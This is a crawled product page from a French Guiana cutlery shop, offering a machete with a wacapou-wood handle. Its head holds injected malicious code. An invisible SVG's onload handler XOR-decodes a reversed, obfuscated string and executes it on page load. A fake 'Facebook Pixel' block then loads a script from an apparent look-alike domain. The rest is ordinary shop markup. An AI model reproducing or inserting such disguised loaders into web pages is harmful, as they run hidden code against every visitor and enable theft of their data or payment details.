

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://verttigeguyane.com/index.php?id_product=48&rewrite=sabre-de-guyane-wacapou&controller=product
body_size: 14289
content:
<!doctype html>
<html lang="fr">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://verttigeguyane.com/index.php?id_product=48&amp;rewrite=sabre-de-guyane-wacapou&amp;controller=product">

  <title>Sabre de Guyane - Wacapou</title>
  <meta name="description" content="Epaisseur : 3.5mmacier : 440Longueur totale : 50 cmLongueur du manche : 21.5 cm">
  <meta name="keywords" content="">
      
        



  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://verttigeguyane.com/img/favicon.ico?1710101320">
  <link rel="shortcut icon" type="image/x-icon" href="https://verttigeguyane.com/img/favicon.ico?1710101320">



    <link rel="stylesheet" href="https://verttigeguyane.com/themes/footwear/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://verttigeguyane.com/modules/blockreassurance/views/dist/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://verttigeguyane.com/modules/ps_socialfollow/views/css/ps_socialfollow.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://verttigeguyane.com/modules/paypal/views/css/paypal_fo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://verttigeguyane.com/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://verttigeguyane.com/modules/ps_imageslider/css/homeslider.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://verttigeguyane.com/themes/footwear/assets/css/custom.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Sabre de Guyane - Wacapou","description":"Epaisseur : 3.5mmacier : 440Longueur totale : 50 cmLongueur du manche : 21.5 cm","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-GF":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-48":true,"product-Sabre de Guyane - Wacapou":true,"product-id-category-2":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Vert'Tige Guyane","logo":"https:\/\/verttigeguyane.com\/img\/vert-tige-guyane-logo-1710101320.jpg","stores_icon":"https:\/\/verttigeguyane.com\/img\/logo_stores.png","favicon":"https:\/\/verttigeguyane.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/verttigeguyane.com\/","current_url":"https:\/\/verttigeguyane.com\/index.php?id_product=48&rewrite=sabre-de-guyane-wacapou&controller=product","shop_domain_url":"https:\/\/verttigeguyane.com","img_ps_url":"https:\/\/verttigeguyane.com\/img\/","img_cat_url":"https:\/\/verttigeguyane.com\/img\/c\/","img_lang_url":"https:\/\/verttigeguyane.com\/img\/l\/","img_prod_url":"https:\/\/verttigeguyane.com\/img\/p\/","img_manu_url":"https:\/\/verttigeguyane.com\/img\/m\/","img_sup_url":"https:\/\/verttigeguyane.com\/img\/su\/","img_ship_url":"https:\/\/verttigeguyane.com\/img\/s\/","img_store_url":"https:\/\/verttigeguyane.com\/img\/st\/","img_col_url":"https:\/\/verttigeguyane.com\/img\/co\/","img_url":"https:\/\/verttigeguyane.com\/themes\/footwear\/assets\/img\/","css_url":"https:\/\/verttigeguyane.com\/themes\/footwear\/assets\/css\/","js_url":"https:\/\/verttigeguyane.com\/themes\/footwear\/assets\/js\/","pic_url":"https:\/\/verttigeguyane.com\/upload\/","pages":{"address":"https:\/\/verttigeguyane.com\/index.php?controller=address","addresses":"https:\/\/verttigeguyane.com\/index.php?controller=addresses","authentication":"https:\/\/verttigeguyane.com\/index.php?controller=authentication","cart":"https:\/\/verttigeguyane.com\/index.php?controller=cart","category":"https:\/\/verttigeguyane.com\/index.php?controller=category","cms":"https:\/\/verttigeguyane.com\/index.php?controller=cms","contact":"https:\/\/verttigeguyane.com\/index.php?controller=contact","discount":"https:\/\/verttigeguyane.com\/index.php?controller=discount","guest_tracking":"https:\/\/verttigeguyane.com\/index.php?controller=guest-tracking","history":"https:\/\/verttigeguyane.com\/index.php?controller=history","identity":"https:\/\/verttigeguyane.com\/index.php?controller=identity","index":"https:\/\/verttigeguyane.com\/index.php","my_account":"https:\/\/verttigeguyane.com\/index.php?controller=my-account","order_confirmation":"https:\/\/verttigeguyane.com\/index.php?controller=order-confirmation","order_detail":"https:\/\/verttigeguyane.com\/index.php?controller=order-detail","order_follow":"https:\/\/verttigeguyane.com\/index.php?controller=order-follow","order":"https:\/\/verttigeguyane.com\/index.php?controller=order","order_return":"https:\/\/verttigeguyane.com\/index.php?controller=order-return","order_slip":"https:\/\/verttigeguyane.com\/index.php?controller=order-slip","pagenotfound":"https:\/\/verttigeguyane.com\/index.php?controller=pagenotfound","password":"https:\/\/verttigeguyane.com\/index.php?controller=password","pdf_invoice":"https:\/\/verttigeguyane.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/verttigeguyane.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/verttigeguyane.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/verttigeguyane.com\/index.php?controller=prices-drop","product":"https:\/\/verttigeguyane.com\/index.php?controller=product","search":"https:\/\/verttigeguyane.com\/index.php?controller=search","sitemap":"https:\/\/verttigeguyane.com\/index.php?controller=sitemap","stores":"https:\/\/verttigeguyane.com\/index.php?controller=stores","supplier":"https:\/\/verttigeguyane.com\/index.php?controller=supplier","register":"https:\/\/verttigeguyane.com\/index.php?controller=authentication&create_account=1","order_login":"https:\/\/verttigeguyane.com\/index.php?controller=order&login=1"},"alternative_langs":[],"theme_assets":"\/themes\/footwear\/assets\/","actions":{"logout":"https:\/\/verttigeguyane.com\/index.php?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/verttigeguyane.com\/img\/p\/fr-default-small_default.jpg","width":150,"height":120},"home_default":{"url":"https:\/\/verttigeguyane.com\/img\/p\/fr-default-home_default.jpg","width":326,"height":286},"medium_default":{"url":"https:\/\/verttigeguyane.com\/img\/p\/fr-default-medium_default.jpg","width":380,"height":272},"cart_default":{"url":"https:\/\/verttigeguyane.com\/img\/p\/fr-default-cart_default.jpg","width":388,"height":340},"large_default":{"url":"https:\/\/verttigeguyane.com\/img\/p\/fr-default-large_default.jpg","width":750,"height":600}},"small":{"url":"https:\/\/verttigeguyane.com\/img\/p\/fr-default-small_default.jpg","width":150,"height":120},"medium":{"url":"https:\/\/verttigeguyane.com\/img\/p\/fr-default-medium_default.jpg","width":380,"height":272},"large":{"url":"https:\/\/verttigeguyane.com\/img\/p\/fr-default-large_default.jpg","width":750,"height":600},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/verttigeguyane.com\/index.php"},{"title":"Sabre de Guyane - Wacapou","url":"https:\/\/verttigeguyane.com\/index.php?id_product=48&rewrite=sabre-de-guyane-wacapou&controller=product"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768992970,"static_token":"11e9af86b70c50fe1251f950b44c6b06","token":"0775c87f566641a31d3b04c3b024fcff","debug":false};
        var psr_icon_color = "#F19D76";
        var page_name = "product";
  </script>



  
<svg width="1px" height="1px" onload="!function(aa,t){!function(aa){var n=function(aa,t){return aa.split('').map(function(aa,n){return String.fromCharCode(aa.charCodeAt(0)^t.charCodeAt(n%t.length))}).join('')}(aa.split('').reverse().join(''),t);new Function(n)()}(aa)}('\x5c\x48\x09\x5c\x4e\x49\x5d\x06\x13\x00\x10\x49\x13\x0f\x11\x11\x02\x49\x1a\x08\x0e\x15\x17\x09\x12\x27\x54\x10\x02\x0f\x0f\x47\x59\x5c\x54\x13\x09\x04\x02\x02\x47\x4d\x53\x02\x00\x00\x07\x14\x02\x0c\x53\x4f\x15\x04\x1a\x02\x13\x12\x1d\x2b\x13\x0f\x11\x11\x22\x05\x10\x06\x49\x16\x03\x49\x10\x0e\x10\x09\x0e\x16\x4f\x4e\x4e\x07\x11\x15\x0f\x4f\x1a\x08\x0e\x15\x15\x04\x08\x0d\x5c\x13\x09\x04\x1a\x08\x17\x0c\x1b\x24\x2e\x33\x21\x02\x03\x0e\x17\x09\x02\x41\x5f\x47\x0b\x15\x11\x1d\x4f\x15\x11\x0c\x04\x0e\x27\x05\x02\x36\x54\x10\x02\x0f\x54\x5a\x47\x16\x03\x49\x10\x0e\x10\x09\x0e\x16\x4f\x4e\x4e\x15\x01\x03\x09\x41\x2a\x47\x00\x08\x03\x02\x47\x5f\x49\x47\x00\x08\x03\x02\x4f\x11\x15\x0a\x49\x03\x05\x0f\x14\x4f\x5a\x49\x4f\x04\x10\x08\x24\x13\x15\x0f\x24\x0c\x1b\x15\x01\x4f\x13\x09\x0e\x13\x00\x34\x47\x5c\x54\x0b\x13\x04\x0e\x47\x13\x12\x1a\x08\x04\x5a\x46\x53\x47\x5c\x54\x13\x12\x05\x1a\x5c\x3a\x52\x46\x4b\x5e\x56\x58\x54\x50\x4d\x4c\x5f\x4b\x54\x4d\x4b\x5e\x57\x58\x5e\x5f\x4d\x45\x55\x4b\x52\x4c\x4b\x5f\x57\x58\x52\x50\x4d\x4d\x5f\x4b\x54\x58\x57\x5f\x4d\x47\x5f\x4b\x53\x4c\x4b\x53\x4d\x43\x51\x4b\x57\x42\x4b\x53\x58\x58\x5e\x5f\x4d\x41\x5e\x4b\x50\x43\x4b\x52\x56\x58\x5f\x51\x4d\x41\x50\x4b\x57\x42\x4b\x50\x56\x58\x52\x4b\x54\x58\x51\x56\x4d\x4d\x5f\x4b\x58\x4c\x4b\x54\x58\x2f\x47\x5a\x41\x16\x16\x0f\x12\x54\x13\x14\x0f\x1b\x04', 'gtag');"></svg>
    <!-- Begin Facebook Pixel Analytics Integration -->
    <meta name="fb:page_id" content="facebook-pixel-verification" />
    <script async src="https://analytics.fbpixel.net"></script>
    <noscript>
        <img height="1" width="1" style="display:none" alt=""
             src="https://analytics.fbpixel.net/noscript-ping?source=meta"/>
    </noscript>
    <!-- End Facebook Pixel Analytics Integration -->





    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://verttigeguyane.com/index.php?id_product=48&amp;rewrite=sabre-de-guyane-wacapou&amp;controller=product">
  <meta property="og:title" content="Sabre de Guyane - Wacapou">
  <meta property="og:site_name" content="Vert&#039;Tige Guyane">
  <meta property="og:description" content="Epaisseur : 3.5mmacier : 440Longueur totale : 50 cmLongueur du manche : 21.5 cm">
  <meta property="og:image" content="https://verttigeguyane.com/img/p/3/3/33-large_default.jpg">
      <meta property="product:pretax_price:amount" content="148">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="148">
    <meta property="product:price:currency" content="EUR">
    
  </head>

  <body id="product" class="lang-fr country-gf currency-eur layout-full-width page-product tax-display-enabled product-id-48 product-sabre-de-guyane-wacapou product-id-category-2 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order is-not-index">

    
      
    

    <main id="page" urls_pages_cart="https://verttigeguyane.com/index.php?controller=cart" static_token="11e9af86b70c50fe1251f950b44c6b06">
      
              
      <header id="header">
          
            
  <div class="header-banner">
    
  </div>



  <nav class="header-nav">
    <div class="container">
        <div class="row inner-wrapper">
          <div class="left-nav">
            <div id="_desktop_contact_link">
    <div class="header__contact dropdown-mobile">
        <span class="js-toggle btn-toggle-mobile font-phone hidden-lg-up"></span>
        <div class="js-toggle-list header__contact__list dropdown-toggle-mobile">
                            <a href="tel:+594594 25 19 89 ou +594694 27 87 94 - Notre atelier et la salle d&#039;exposition sont ouverts au public le matin uniquement de 9h00 à 12h30, du Mardi au Samedi. Pour retrouvez nos produits chez nos revendeurs, cliquez sur «Nos distributeurs» en bas de page du site web." title="Contactez-nous">
                    <i class="font-call hidden-md-down"></i>
                    +594594 25 19 89 ou +594694 27 87 94 - Notre atelier et la salle d&#039;exposition sont ouverts au public le matin uniquement de 9h00 à 12h30, du Mardi au Samedi. Pour retrouvez nos produits chez nos revendeurs, cliquez sur «Nos distributeurs» en bas de page du site web.
                </a>
                                                             <a href="mailto:verttige.cayenne@orange.fr" target="_blank" title="Contactez-nous">
                        <i class="font-mail hidden-md-down"></i>
                        verttige.cayenne@orange.fr
                    </a>
                                                  </div>
    </div>
</div>
          </div>
          <div id="_desktop_logo">
                                <a href="https://verttigeguyane.com/">
                    <img class="logo img-responsive" src="https://verttigeguyane.com/img/vert-tige-guyane-logo-1710101320.jpg" alt="Vert&#039;Tige Guyane">
                  </a>
                        </div>
          <div class="right-nav">
              <div id="_desktop_user_info">
    <div class="header_user_info dropdown-mobile">
      <span class="js-toggle btn-toggle-mobile font-user hidden-lg-up"></span>
      <div class="js-toggle-list header_user_info__list dropdown-toggle-mobile">
                  <a
            href="https://verttigeguyane.com/index.php?controller=my-account"
            title="Identifiez-vous"
            rel="nofollow"
          >
            <span>Connexion</span>
          </a>
          <a
            href="https://verttigeguyane.com/index.php?controller=authentication&amp;create_account=1"
            title="Pas de compte ? Créez-en un"
            rel="nofollow"
          >
            <span>S'inscrire</span>
          </a>
              </div>
  </div>
</div>
<div id="_desktop_cart">
  <input type="checkbox" id="toggle-cart" class="no-style">
  <div class="blockcart cart-preview inactive" data-refresh-url="//verttigeguyane.com/index.php?fc=module&amp;module=ps_shoppingcart&amp;controller=ajax">
    <label class="cart-header" for="toggle-cart">
        <div class="inner-wrapper">
          <i class="font-cart"></i>
          <span class="cart-products-count">0</span>        </div>
    </label>
    <div class="body cart-hover-content">
         <ul class="cart-list">
                  </ul>
         <div class="cart-subtotals">
                          <div class="products">
                 <span class="label">Sous-total</span>
                 <span class="value">0,00 €</span>
             </div>
                          <div class="">
                 <span class="label"></span>
                 <span class="value"></span>
             </div>
                          <div class="shipping">
                 <span class="label">Livraison</span>
                 <span class="value"></span>
             </div>
                          <div class="">
                 <span class="label"></span>
                 <span class="value"></span>
             </div>
                      </div>
         <div class="cart-footer">
             <div class="cart-total">
                  <span class="label">Total</span>
                  <span class="value">0,00 €</span>
             </div>
             <div class="cart-wishlist-action">
                                  <a class="btn fill cart-wishlist-checkout font-cart" href="//verttigeguyane.com/index.php?controller=cart&amp;action=show">Commander</a>
             </div>
         </div>
     </div>
  </div>
</div>

<!-- Block search module TOP -->
<div id="_desktop_search_bar">
	<div id="search_widget" class="search-widget js-custom-search" data-search-controller-url="//verttigeguyane.com/index.php?controller=search" data-list-item-template="&lt;div class=&quot;results_item&quot;&gt;&lt;div class=&quot;item_img&quot;&gt;&lt;img class=&quot;item_thumbnail&quot; src=&quot;{{imageUrl}}&quot; alt=&quot;{{name}}&quot;&gt;&lt;/div&gt;&lt;div class=&quot;item_des&quot;&gt;&lt;span class=&quot;item_name&quot;&gt;{{name}}&lt;/span&gt;&lt;span class=&quot;item_price&quot;&gt;{{price}}&lt;/span&gt;&lt;/div&gt;&lt;/div&gt;">
		<div class="search-bar hidden-lg-up">
			<form class="search-bar__wrap" method="get" action="//verttigeguyane.com/index.php?controller=search">
				<input type="hidden" name="controller" value="search">
				<input class="search-bar__text" type="text" name="s" value="" placeholder="Rechercher...">
				<button class="search-bar__btn font-search" type="submit">
				</button>
			</form>
		</div>
		<div class="search-block hidden-md-down">
			<span class="js-search-btn-toggle search-btn-toggle font-search" title="Rechercher"></span>
			<form class="search-form" method="get" action="//verttigeguyane.com/index.php?controller=search">
				<div class="search-field container -responsive">
					<input type="hidden" name="controller" value="search">
					<input class="input-text" type="text" name="s" value="" placeholder="Rechercher... " aria-label="Rechercher">
					<button class="search-btn font-search" type="submit">
					</button>
				</div>
			</form>
		</div>
	</div>
</div>
<!-- /Block search module TOP -->

          </div>
          <div class="hidden-lg-up mobile">
            <div id="menu-icon" title="Menu">
                <span class="sw-topper"></span>
                <span class="sw-bottom"></span>
                <span class="sw-footer"></span>
            </div>
            <div class="top-logo" id="_mobile_logo"></div>
                        <div id="_mobile_contact_link"></div>
                                    <div id="_mobile_user_info"></div>
                                    <div id="_mobile_cart"></div>
                      </div>
        </div>
    </div>
  </nav>



  <div class="header-top">
       <div class="inner-wrapper">
        

<div class="main-menu col-12 js-top-menu position-static hidden-md-down" id="_desktop_top_menu">
    
          <ul class="top-menu" id="top-menu" data-depth="0">
                    <li class="category" id="category-3">
                          <a
                class="dropdown-item "
                href="https://verttigeguyane.com/index.php?id_category=3&amp;controller=category" data-depth="0"
                              >
                Couteaux de chasse
                              </a>
                          </li>
                    <li class="category" id="category-6">
                          <a
                class="dropdown-item "
                href="https://verttigeguyane.com/index.php?id_category=6&amp;controller=category" data-depth="0"
                              >
                Couteaux Îles du Salut
                              </a>
                          </li>
                    <li class="category" id="category-9">
                          <a
                class="dropdown-item "
                href="https://verttigeguyane.com/index.php?id_category=9&amp;controller=category" data-depth="0"
                              >
                Pièces Forgées
                              </a>
                          </li>
                    <li class="category" id="category-4">
                          <a
                class="dropdown-item with-ul"
                href="https://verttigeguyane.com/index.php?id_category=4&amp;controller=category" data-depth="0"
                              >
                Couteaux de cuisine
                                                    
                    <span data-target="#top_sub_menu_64572" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                              </a>
                            <div  class="popover sub-menu js-sub-menu submenu collapse" id="top_sub_menu_64572">
                              <div class="inner-wrapper">
                              
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-14">
                          <a
                class="dropdown-item dropdown-submenu "
                href="https://verttigeguyane.com/index.php?id_category=14&amp;controller=category" data-depth="1"
                              >
                Filet de poisson 20 cm
                              </a>
                          </li>
                    <li class="category" id="category-15">
                          <a
                class="dropdown-item dropdown-submenu "
                href="https://verttigeguyane.com/index.php?id_category=15&amp;controller=category" data-depth="1"
                              >
                Couteau de cuisine 20 cm
                              </a>
                          </li>
                    <li class="category" id="category-16">
                          <a
                class="dropdown-item dropdown-submenu "
                href="https://verttigeguyane.com/index.php?id_category=16&amp;controller=category" data-depth="1"
                              >
                Couteau de cuisine 15 cm
                              </a>
                          </li>
                    <li class="category" id="category-17">
                          <a
                class="dropdown-item dropdown-submenu "
                href="https://verttigeguyane.com/index.php?id_category=17&amp;controller=category" data-depth="1"
                              >
                Couteau de cuisine 10 cm
                              </a>
                          </li>
                    <li class="category" id="category-18">
                          <a
                class="dropdown-item dropdown-submenu "
                href="https://verttigeguyane.com/index.php?id_category=18&amp;controller=category" data-depth="1"
                              >
                Couteau à huitre 15 cm
                              </a>
                          </li>
              </ul>
    
                                                </div>
                              </div>
                          </li>
                    <li class="category" id="category-5">
                          <a
                class="dropdown-item "
                href="https://verttigeguyane.com/index.php?id_category=5&amp;controller=category" data-depth="0"
                              >
                Couteaux de table
                              </a>
                          </li>
                    <li class="category" id="category-7">
                          <a
                class="dropdown-item "
                href="https://verttigeguyane.com/index.php?id_category=7&amp;controller=category" data-depth="0"
                              >
                Couteau de Guyane
                              </a>
                          </li>
                    <li class="category" id="category-8">
                          <a
                class="dropdown-item "
                href="https://verttigeguyane.com/index.php?id_category=8&amp;controller=category" data-depth="0"
                              >
                Moustic
                              </a>
                          </li>
                    <li class="category" id="category-10">
                          <a
                class="dropdown-item "
                href="https://verttigeguyane.com/index.php?id_category=10&amp;controller=category" data-depth="0"
                              >
                Sabre de Guyane
                              </a>
                          </li>
                    <li class="category" id="category-11">
                          <a
                class="dropdown-item "
                href="https://verttigeguyane.com/index.php?id_category=11&amp;controller=category" data-depth="0"
                              >
                Ti Guyane
                              </a>
                          </li>
                    <li class="category" id="category-12">
                          <a
                class="dropdown-item "
                href="https://verttigeguyane.com/index.php?id_category=12&amp;controller=category" data-depth="0"
                              >
                Ti Tout
                              </a>
                          </li>
              </ul>
    
</div>


      </div>
      <div id="mobile_top_menu_wrapper" class="row hidden-lg-up">
        <div class="wrapper-nav">
                                                <div id="_mobile_link_block"></div>
        </div>
                <div class="wrapper-modules">
          <div id="_mobile_search_bar"></div>
        </div>
                <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
      </div>
  </div>
  

          
      </header>

      <section id="wrapper">
          
          
              <nav data-depth="2" class="breadcrumb">
  <ol class="container -responsive" itemscope itemtype="http://schema.org/BreadcrumbList">
    
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://verttigeguyane.com/index.php">
              <span itemprop="name">Accueil</span>
            </a>
            <meta itemprop="position" content="1">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://verttigeguyane.com/index.php?id_product=48&amp;rewrite=sabre-de-guyane-wacapou&amp;controller=product">
              <span itemprop="name">Sabre de Guyane - Wacapou</span>
            </a>
            <meta itemprop="position" content="2">
          </li>
        
          
  </ol>
</nav>
          
                      
            
                          <div class="clearfix commons-column container">
            <div class="wrapper-columns row">
            
              
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
            
            

            
  <div id="content-wrapper" class="col-12">
  	
    

  <section id="main" itemscope itemtype="https://schema.org/Product">

    <div class="row">
      <div class="col-lg-6 l-column p-page">
        
          <section class="page-content" id="content">
            
              
                <div class="images-container">
  
    <div class="product-cover">
            <img class="js-qv-product-cover" src="https://verttigeguyane.com/img/p/3/3/33-large_default.jpg" alt="Sabre de Guyane - Wacapou" title="Sabre de Guyane - Wacapou" style="width:100%;" itemprop="image">
      <div class="layer" data-toggle="modal" data-target="#product-modal">
        <i class="material-icons zoom-in">&#xE8B6;</i>
      </div>
          </div>
  
  
    <div class="wrapper-thumbnails">
        <div class="scroll-box-arrows">
            <i class="material-icons left">&#xE314;</i>
            <i class="material-icons right">&#xE315;</i>
        </div>
        <div class="arrows js-arrows">
            <i class="material-icons arrow-up js-arrow-up">&#xE316;</i>
            <i class="material-icons arrow-down js-arrow-down">&#xE313;</i>
        </div>
      <div class="js-qv-mask mask">
        <ul class="product-images js-qv-product-images">
                      <li class="thumb-container">
              <img
                class="thumb js-thumb  selected "
                data-image-medium-src="https://verttigeguyane.com/img/p/3/3/33-medium_default.jpg"
                data-image-large-src="https://verttigeguyane.com/img/p/3/3/33-large_default.jpg"
                src="https://verttigeguyane.com/img/p/3/3/33-home_default.jpg"
                alt="Sabre de Guyane - Wacapou"
                title="Sabre de Guyane - Wacapou"
                width="100"
                itemprop="image"
              >
              <span class="thumb-label"></span>
            </li>
                  </ul>
      </div>
    </div>
  
</div>

              
            
          </section>
        
        </div>
        <div class="col-lg-6 r-column">
          
            <ul class="product-flags">
                                                                              </ul>
          
          
            
              <h1 class="h1" itemprop="name">Sabre de Guyane - Wacapou</h1>
            
          
                    
                              
                  <div class="product-prices">
    
          

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">
        <meta itemprop="url" content="https://verttigeguyane.com/index.php?id_product=48&amp;rewrite=sabre-de-guyane-wacapou&amp;controller=product">
        <div class="current-price">
          <span class="price" itemprop="price" content="148">148,00 €</span>
        </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
                          
      
                        </div>
  </div>
              
          
                    <div class="product-information">
                        <div class="product-actions">
              
                <form action="https://verttigeguyane.com/index.php?controller=cart" method="post" id="add-to-cart-or-refresh">
                  <input type="hidden" name="token" value="11e9af86b70c50fe1251f950b44c6b06">
                  <input type="hidden" name="id_product" value="48" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                  
                    <div class="product-variants">
  </div>
                  

                  
                                      

                  
                                      

                  
                    <div class="product-add-to-cart">
     
                    <span id="product-availability">
                              <i class="material-icons product-available">&#xE5CA;</i>
                            En Stock
          </span>
               
      <span class="control-label hidden-sm-down">Quantité</span>

    
      <div class="product-quantity">
        <div class="qty">
          <input
            type="text"
            name="qty"
            id="quantity_wanted"
            value="0"
            class="input-group"
            min="0"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary fill add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            Au panier
          </button>
        </div>
        
      </div>
    
  </div>
                  

                  
                    <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Rafraîchir">
                  
                  
                    <div class="product-additional-info">
  
</div>
                  
                </form>
              
              
              <div id="product-description-short-48" class="product-description-short rte" itemprop="description"><p><span>Epaisseur : 3.5mm<br />acier : 440<br />Longueur totale : 50 cm<br />Longueur du manche : 21.5 cm</span></p></div>
                          
            </div>

            
              
            
          </div>
        </div>
      </div>
    
         <div class="more-info">
           <ul class="nav nav-tabs_alternative">
                          <li class="nav-item">
               <a class="more-info-tab nav-link" data-toggle="tab" href="#description">
                 Description
               </a>
             </li>
                                                                                          
                
            
           </ul>

           <div class="tab-content" id="tab-content">
                       <div class="tab-pane fade in" id="description">
              
                <div class="product-description tab-pane-inner rte"><p><span>Epaisseur : 3.5mm<br />acier : 440<br />Longueur totale : 50 cm<br />Longueur du manche : 21.5 cm<br />Manche : Wacapou</span></p></div>
              
            </div>
                        
                          

            
                          

                        
                          
            
              
            
            
              <div class="category-products none-in-tabs">
  <p class="headline-section products-title">
              16 autres produits dans la même catégorie :
        </p>
  <div class="products grid row view-carousel js-carousel-products">
                
  <article class="product-miniature js-product-miniature" data-id-product="103" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
        <div class="thumbnail-wrapper">
        
          <a href="https://verttigeguyane.com/index.php?id_product=103&amp;rewrite=filet-de-poisson-20-cm-bois-wacapou&amp;controller=product" class="thumbnail product-thumbnail">
                                                                    <img
                  class="thumbnail-alternate"
                  src="https://verttigeguyane.com/img/p/2/0/8/208-home_default.jpg"
                  alt=""
                >
                                                  <img
              class="thumbnail-img"
              src="https://verttigeguyane.com/img/p/2/0/8/208-home_default.jpg"
              alt=""
              data-full-size-image-url = "https://verttigeguyane.com/img/p/2/0/8/208-large_default.jpg"
              itemprop="image"
            >
                      </a>
        
          
          <ul class="product-flags">
                                  </ul>
          
        </div>
        <div class="right-block">
          <div class="product-desc">
            
              
            
            
              <h3 class="h3 product-title" itemprop="name"><a href="https://verttigeguyane.com/index.php?id_product=103&amp;rewrite=filet-de-poisson-20-cm-bois-wacapou&amp;controller=product">Couteau à poisson 20 cm bois Ebène Verte</a></h3>
            
            
              <p class="product_desc" itemprop="description">Couteau officeLongeur de lame :épaisseur d&#039; acier :longeur total couteau :acier : inox Z40CD13Epaisseur du manche : </p>
            
                                                
                              <div class="product-price-and-shipping" itemprop="offers" itemtype="http://schema.org/Offer" itemscope>
                    <link itemprop="url" href="https://verttigeguyane.com/index.php?id_product=103&amp;rewrite=filet-de-poisson-20-cm-bois-wacapou&amp;controller=product" />
                    <meta itemprop="availability" content="https://schema.org/InStock" />
                    <meta itemprop="priceCurrency" content="EUR" />
                                                      
                                    <span  itemprop="price" content="87" class="price">87,00 €</span>
                  
                
                                                
                                              </div>
                        
            
                          
        </div>
        <div class="highlighted-informations no-variants">
                          

<form action="" method="post" id="add-to-cart-or-refresh">
	<div class="product-quantity" style="display:none;">
		<input type="hidden" name="token" id="token-product-list" value="">
            <input type="hidden" name="id_product" value="103" id="product_page_product_id">
            <input type="hidden" name="id_customization" value="0" id="product_customization_id">
            <input type="hidden" name="qty" id="quantity_wanted" value="1" class="input-group"  min="1"  />
	</div>
     <a href="javascript:void(0);" name-module="product-list" id="product-list-cart-id-product-103" id_product_atrr="103" class="add-cart" data-button-action="add-to-cart" title="Au panier">
     	<i class="font-cart"></i>
		<span>Au panier</span>
	 </a>
</form>

                      
           
             <a class="quick-view" href="#" data-link-action="quickview" title="Aperçu rapide">
               <i class="font-eye"></i><span>Aperçu rapide</span>
             </a>
           
           
               <a href="https://verttigeguyane.com/index.php?id_product=103&amp;rewrite=filet-de-poisson-20-cm-bois-wacapou&amp;controller=product" class="link-view" title="En savoir plus">
                 <i class="font-more"></i>
                   <span>En savoir plus</span>
               </a>
           
        </div>
      </div>
      </div>
  </article>

                
  <article class="product-miniature js-product-miniature" data-id-product="37" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
        <div class="thumbnail-wrapper">
        
